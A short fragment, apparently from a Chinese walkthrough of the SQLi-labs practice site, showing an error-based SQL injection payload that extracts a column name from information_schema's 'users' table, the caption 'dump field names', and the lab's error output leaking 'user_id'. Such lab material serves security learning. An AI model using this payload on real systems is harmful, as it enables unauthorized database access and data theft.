 her▾
ct 1 from(select count(*),concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x3a,0x3a,floor(rand(0)*2)) as a from information_schema.tables group by a)b) --
爆字段名
Welcome Dhakkan
Duplicate entry '::user_id::1' for key 'group_key'